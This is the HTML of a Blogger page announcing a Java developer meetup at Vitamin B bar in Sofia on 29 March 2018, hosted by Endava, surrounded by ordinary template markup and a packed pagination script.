<img alt='' class='avatar avatar-123 photo' height='123' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg_tANhjLqaX9D5LxXTXa3Oj_zP2OtQemR8BSVYPGkvs2myS5y4A1OWOzzFeM6oFNuDftoNXfhT7o3xOkMvmof_F43fy6i2VUN-tp8Dh8MqbaE9NW5UylSfKz1V7l6VIP36dwPka_xVIno/s0/javabeer.jpg' width='123'/>
</div>
<h6 class='iconpretext'>Follow US</h6>
<div class='topicon'>
<ul class='sn'>
<li><a class='fa fa-facebook' href='https://www.facebook.com/JavaBeerEvents/'></a></li>
<li><a class='fa fa-instagram' href='http://instagram.com/java.beer'></a></li>
<li><a class='fa fa-twitter' href='https://twitter.com/search?q=%23javabeer'></a></li>
</ul></div>
</div>
<div class='topsearch four columns'>
<div class='searchbox'><form action='/search' class='btntoppanel' id='' method='get'><div class='searcharea'><input class='txtsearch' name='q' placeholder='Search...' type='text' value=''/><input name='max-results' type='hidden' value='4'/><input class='submit' type='submit' value=''/></div></form></div></div>
</div></div></div>
</header>
<!-- END HEADER -->
<!-- MIDDLE -->
<div id='outermiddle'>
<div id='outermain'>
<div id='main-gradienttop'>
<div class='container'>
<div class='row'>
<div class='hassidebar mborderright' id='maincontent'>
<div class='eight columns positionleft' id='content'>
<div class='main'>
<div id='nvr-blogcontainer'>
<div class='postscontainer classic'>
<div class='startline'></div>
<div class='verticalline'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div id='singlepost'>
<article class='post type-post status-publish format-image has-post-thumbnail hentry category-blog category-image tag-image-2'>
<a name='5790223408194445251'></a>
<h2 class='posttitle' itemprop='name'>
Java Beer at Vitamin B, Sofia
</h2>
<br/><br/>
<div class='entry-icon'><div class='fa fa-camera'></div></div>
<div class='entry-utility'>
<meta content='https://www.blogger.com/profile/04678280364638370213' itemprop='url'/>
<span class='meta-author'>By &nbsp;<a class='g-profile' href='https://www.blogger.com/profile/04678280364638370213'>jNayden</a></span>&nbsp;&nbsp;
<div class='clearfix'></div>
</div>
<div class='entry-content'>
<br /><span style="color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px;"></span><br />
<div class="post-content" style="border: 0px; box-sizing: inherit; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<div style="border: 0px; box-sizing: inherit; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<span class="label" style="border: 0px; box-sizing: inherit; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Where:</span>&nbsp;<span style="border: 0px; box-sizing: inherit; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Vitamin B, Sofia</span></div>
<div style="border: 0px; box-sizing: inherit; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<span class="label" style="border: 0px; box-sizing: inherit; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">When:</span>&nbsp;<span style="border: 0px; box-sizing: inherit; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">29 March 2018 @ 19:00</span></div>
<div style="border: 0px; box-sizing: inherit; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<span class="label" style="border: 0px; box-sizing: inherit; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Description:</span><span style="border: 0px; box-sizing: inherit; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"></span></div>
<div style="border: 0px; box-sizing: inherit; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
First Java Event in Sofia for 2018 is coming!</div>
<div style="border: 0px; box-sizing: inherit; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
We welcome all Java gurus, ninjas or just enthusiasts to join us for a Java chat and networking. This time the event will be hosted by our partners from Endava, who will provide some beer mixed with good mood. Place is Vitamin B Beer Bar.</div>
<div style="border: 0px; box-sizing: inherit; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: inherit; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">About Endava:</span>&nbsp;</div>
<div style="border: 0px; box-sizing: inherit; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
Endava is a privately-owned, global technology company, with over 17 years of experience of working with some of the world&#8217;s leading Finance, Insurance, Telecommunications, Media, Technology, and Retail companies. Through their Digital Evolution, Agile Transformation, and Automation solutions, Endava is helping clients be more engaging, responsive and efficient.</div>
<div style="border: 0px; box-sizing: inherit; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<a href="http://www.endava.com/en/" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: inherit; font: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"><img src="http://www.endava.com/en/-/media/EndavaDigital/Endava/Images/SVG/logo-svg.ashx" style="border: 0px; box-sizing: inherit; font: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: baseline;" width="500/" /></a></div>
</div>
<div class='clearfix'></div>
<div class='sharebutton-container'>
<h6 class='sharebutton-title'><span class='sbt'>Share On</span></h6>
<div class='ssba'><div style='text-align:center'>
<a class='ssba_google_share' href='https://plus.google.com/share?url=http://www.java.beer/2019/01/java-beer-at-vitamin-b-sofia.html' target='_blank'><img alt='Share on Google+' class='ssba' src='http://1.bp.blogspot.com/-PK5mAZO_Gbk/U7Tc092NyRI/AAAAAAAABNM/zhieI2agcmU/s1600/google.png' title='Google+'/></a>
<a class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;//assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img alt='Pin on Pinterest' class='ssba' src='http://2.bp.blogspot.com/-qUVo90_K2JQ/U7Tc1wtv28I/AAAAAAAABNU/E1GsHZ9e-qY/s1600/pinterest.png' title='Pinterest'/></a>
<a class='ssba_twitter_share' href='http://twitter.com/share?url=http://www.java.beer/2019/01/java-beer-at-vitamin-b-sofia.html' target='_blank'><img alt='Tweet about this on Twitter' class='ssba' src='http://1.bp.blogspot.com/-tDntJPM7XLA/U7Tc3A1TpgI/AAAAAAAABNo/wwd0yJT1krM/s1600/twitter.png' title='Twitter'/></a>
<a class='ssba_diggit_share ssba_share_link' href='http://www.digg.com/submit?url=http://www.java.beer/2019/01/java-beer-at-vitamin-b-sofia.html' target='_blank'><img alt='Digg this' class='ssba' src='http://2.bp.blogspot.com/-4SEXEQH8K-o/U7Tc0h6TZCI/AAAAAAAABNE/LsWhyTwsQxM/s1600/diggit.png' title='Digg'/></a>
<a class='ssba_tumblr_share' href='http://www.tumblr.com/share/link?url=http://www.java.beer/2019/01/java-beer-at-vitamin-b-sofia.html' target='_blank'><img alt='Share on Tumblr' class='ssba' src='http://3.bp.blogspot.com/-E36xP-t5dVU/U7Tc2aNODxI/AAAAAAAABNY/aE1rInGLKPw/s1600/tumblr.png' title='tumblr'/></a>
<a class='ssba_linkedin_share ssba_share_link' href='http://www.linkedin.com/shareArticle?mini=truehttp://www.java.beer/2019/01/java-beer-at-vitamin-b-sofia.html' target='_blank'><img alt='Share on LinkedIn' class='ssba' src='http://2.bp.blogspot.com/-GXJ1DBCi5cs/U7Tc1ms_YNI/AAAAAAAABNs/LFWNbsvbiSk/s1600/linkedin.png' title='Linkedin'/></a>
<a class='ssba_facebook_share' href='http://www.facebook.com/sharer.php?u=http://www.java.beer/2019/01/java-beer-at-vitamin-b-sofia.html' target='_blank'><img alt='Share on Facebook' class='ssba' src='http://4.bp.blogspot.com/-t6GCNovcyw8/U7Tc0q3uKVI/AAAAAAAABNA/vRDpnrXkP6g/s1600/facebook.png' title='Facebook'/></a></div></div>
</div><div class='clearfix'></div>
</div>
</article>
</div>
<br/>
<div class='clearfix'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8444840428932418423?po=5790223408194445251&hl=en&saa=85391&origin=http://www.java.beer' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.java.beer/2019/01/java-beer-at-kanaal-sofia_5.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.java.beer/2019/01/scalepatricks-java-beer-in-plovdiv.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.java.beer/'>Home</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clearfix blogbottom'></div>
</div>
<div class='clearfix'></div>
</div><!-- main -->
</div><!-- content -->
<br/><aside class='four columns positionright' id='sidebar'>
<div class='section' id='s'><div class='widget Label' data-version='1' id='Label2'>
<h2>Locations</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Sofia'>Sofia</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Plovdiv'>Plovdiv</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v16.0&appId=910503102301258&autoLogAppEvents=1" nonce="21eFCHU0"></script>

<div class="fb-page" data-href="https://www.facebook.com/JavaBeerEvents/" data-tabs="events" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/JavaBeerEvents/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/JavaBeerEvents/">java.beer</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
</aside><!-- sidebar -->
<div class='clearfix'></div>
</div><!-- maincontent -->
</div>
</div>
</div>
</div>
</div>
<!-- END MIDDLE -->
<div id='footerwrapper'>
<!-- FOOTER SIDEBAR -->
<div id='outerfootersidebar'>
<div class='container'>
<div class='row' id='footersidebarcontainer'>
<footer id='footersidebar'>
<div class='three columns alpha section' id='footcol1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='three columns no-items section' id='footcol2'></div>
<div class='three columns section' id='footcol3'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Plovdiv'>Plovdiv</a>
</li>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Sofia'>Sofia</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
<div class='three columns last section' id='footcol4'><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://www.java.beer/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2F5790223408194445251%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2F5790223408194445251%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://www.java.beer/feeds/5790223408194445251/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='clearfix'></div>
</footer>
<div class='clearfix'></div>
</div>
</div>
</div>
<!-- END FOOTER SIDEBAR -->
<!-- FOOTER -->
<div id='outerfooter'>
<div class='container'>
<div class='row' id='footercontainer'>
<footer class='twelve columns' id='footer'>
<div class='copyrightcontainer'>
<div class='copyright'>

Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fe6f3d;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='clearfix'></div>
</div>
</footer>
<div class='clearfix'></div>
</div>
</div>
</div>
<!-- END FOOTER -->
</div>
</div><!-- end bodychild -->
</div><!-- end outercontainer -->
<style>
	#blog-pager{
		clear:both;
		margin:20px 0 20px;
		font-size: 12px;
		padding:10px 0;
				}
	#blog-pager-newer-link{
		float: left;
				}
	#blog-pager-older-link{
		float: right;
				}
	.Profile img{
		border:3px solid;
		float:left;
		margin:5px 10px 5px 0;
		padding:2;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
				}
	.profile-data{
		color:#999999;
		font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;
		font-variant:small-caps;
		margin:0;
		text-transform:capitalize;
				}
	.profile-datablock{
		margin:0.5em 0;
				}
	.profile-textblock{
		line-height:1.6em;
		margin:0.5em 0;
				}
	a.profile-link{
		clear:both;
		display:block;
		font:80% monospace;
		padding:10px 0;
		text-align:center;
		text-transform:capitalize;
				}
	h2.date-header, .PageList h2{
		display:none;
				}
	#blog-pager-older-link a, 
	#blog-pager-newer-link a,
	a.home-link,.showpageNum a,
	.showpage a{
		background: #000;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-decoration:none;
		text-shadow: 1px 0 1px #000;
				}
	#blog-pager-older-link a:hover,
	#blog-pager-newer-link a:hover,
	a.home-link:hover,
	.showpagePoint,
	.showpageNum a:hover,
	.showpage a:hover{
		background: #F76A0C;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-shadow: 1px 0 1px #000;
				}
	.showpageOf{
		background: #000;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-shadow: 1px 0 1px #000;
				}
</style>
<script style='text/javascript'>
//<![CDATA[
  //=====================================================

	var postperpage=3; // Number of Post to Show Per Page
	var upPageWord="Prev"; // Change Navigation Text
	var downPageWord="Next"; // Change Navigation Text

  //=====================================================
//]]>
var numshowpage=4; 
var home_page="/";
var urlactivepage=location.href;
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 L;7 j;7 h;7 v;1A();H 1z(1d){7 6=\'\';M=K(12/2);5(M==12-M){12=M*2+1}C=h-M;5(C<1)C=1;e=K(1d/m)+1;5(e-1==1d/m)e=e-1;D=C+12-1;5(D>e)D=e;6+="<4 9=\'1M\'>1L "+h+\' 1Y \'+e+"</4>";7 17=K(h)-1;5(h>1){5(h==2){5(j=="u"){6+=\'<4 9="1Z"><a b="\'+B+\'">\'+S+\'</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">\'+S+\'</a></4>\'}}c{5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+17+\');x w">\'+S+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+17+\');x w">\'+S+\'</a></4>\'}}}5(C>1){5(j=="u"){6+=\'<4 9="g"><a b="\'+B+\'">1</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">1</a></4>\'}}5(C>2){6+=\' ... \'}1s(7 k=C;k<=D;k++){5(h==k){6+=\'<4 9="24">\'+k+\'</4>\'}c 5(k==1){5(j=="u"){6+=\'<4 9="g"><a b="\'+B+\'">1</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">1</a></4>\'}}c{5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+k+\');x w">\'+k+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+k+\');x w">\'+k+\'</a></4>\'}}}5(D<e-1){6+=\'...\'}5(D<e){5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+e+\');x w">\'+e+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+e+\');x w">\'+e+\'</a></4>\'}}7 16=K(h)+1;5(h<e){5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+16+\');x w">\'+1l+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+16+\');x w">\'+1l+\'</a></4>\'}}6+=\'<1q><a b="1n://1O.1K.1m" 1R="1Q 1S" 1D="1E-1F: 1I; 1G: 1H; 1N: 2d;" 28="27"><1o 26="0" J="1n://2a.2b.1m/1o/2f.2e" 1T="3" 2c="3" /></a></1q>\';7 E=z.1W("E");7 18=z.1V("1U-1X");1s(7 p=0;p<E.Q;p++){E[p].1i=6}5(E&&E.Q>0){6=\'\'}5(18){18.1i=6}}H 1f(X){7 Y=X.Y;7 1C=K(Y.22$21.$t,10);1z(1C)}H 1A(){7 i=o;5(i.f("/r/s/")!=-1){5(i.f("?V-d")!=-1){v=i.I(i.f("/r/s/")+14,i.f("?V-d"))}c{v=i.I(i.f("/r/s/")+14,i.f("?&d"))}}5(i.f("?q=")==-1&&i.f(".6")==-1){5(i.f("/r/s/")==-1){j="u";5(o.f("#G=")!=-1){h=o.I(o.f("#G=")+8,o.Q)}c{h=1}z.1p("<n J=\\""+B+"P/R/U?d-l=1&13=15-Z-n&T=1f\\"><\\/n>")}c{j="s";5(i.f("&d-l=")==-1){m=20}5(o.f("#G=")!=-1){h=o.I(o.f("#G=")+8,o.Q)}c{h=1}z.1p(\'<n J="\'+B+\'P/R/U/-/\'+v+\'?13=15-Z-n&T=1f&d-l=1" ><\\/n>\')}}}H N(F){11=(F-1)*m;L=F;7 W=z.1r(\'1g\')[0];7 A=z.1w(\'n\');A.1t=\'1v/1u\';A.1y("J",B+"P/R/U?1B-1j="+11+"&d-l=1&13=15-Z-n&T=1e");W.1h(A)}H O(F){11=(F-1)*m;L=F;7 W=z.1r(\'1g\')[0];7 A=z.1w(\'n\');A.1t=\'1v/1u\';A.1y("J",B+"P/R/U/-/"+v+"?1B-1j="+11+"&d-l=1&13=15-Z-n&T=1e");W.1h(A)}H 1e(X){1c=X.Y.25[0];7 1x=1c.1k.$t.I(0,19)+1c.1k.$t.I(23,29);7 1a=1P(1x);5(j=="u"){7 1b="/r?V-d="+1a+"&d-l="+m+"#G="+L}c{7 1b="/r/s/"+v+"?V-d="+1a+"&d-l="+m+"#G="+L}1J.b=1b}',62,140,'||||span|if|html|var||class||href|else|max|maksimal|indexOf|showpageNum|nomerhal|thisUrl|jenis|jj|results|postperpage|script|urlactivepage|||search|label||page|lblname1|false|return|onclick|document|newInclude|home_page|mulai|akhir|pageArea|numberpage|PageNo|function|substring|src|parseInt|nopage|nomerkiri|redirectpage|redirectlabel|feeds|length|posts|upPageWord|callback|summary|updated|nBody|root|feed|in||jsonstart|numshowpage|alt||json|nextnomer|prevnomer|blogPager||timestamp|alamat|post|banyakdata|finddatepost|hitungtotaldata|head|appendChild|innerHTML|index|published|downPageWord|com|http|img|write|div|getElementsByTagName|for|type|javascript|text|createElement|timestamp1|setAttribute|loophalaman|halamanblogger|start|totaldata|style|font|size|float|right|7pt|location|blogspot|Page|showpageOf|padding|24work|encodeURIComponent|Blogger|title|Templates|width|blog|getElementById|getElementsByName|pager|of|showpage||totalResults|openSearch||showpagePoint|entry|border|_blank|target||img1|blogblog|height|2px|gif|blank'.split('|'),0,{}))


//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7G63fA4L_coum9rFuKIpVLk5KdLg:1769640316513';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8444840428932418423','//www.java.beer/2019/01/java-beer-at-vitamin-b-sofia.html','8444840428932418423');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8444840428932418423', 'title': 'JavaBeer', 'url': 'http://www.java.beer/2019/01/java-beer-at-vitamin-b-sofia.html', 'canonicalUrl': 'http://www.java.beer/2019/01/java-beer-at-vitamin-b-sofia.html', 'homepageUrl': 'http://www.java.beer/', 'searchUrl': 'http://www.java.beer/search', 'canonicalHomepageUrl': 'http://www.java.beer/', 'blogspotFaviconUrl': 'http://www.java.beer/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22http://www.java.beer/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JavaBeer - RSS\x22 href\x3d\x22http://www.java.beer/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8444840428932418423/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22http://www.java.beer/feeds/5790223408194445251/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5790223408194445251', 'postImageUrl': 'http://www.endava.com/en/-/media/EndavaDigital/Endava/Images/SVG/logo-svg.ashx', 'pageName': 'Java Beer at Vitamin B, Sofia', 'pageTitle': 'JavaBeer: Java Beer at Vitamin B, Sofia'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to 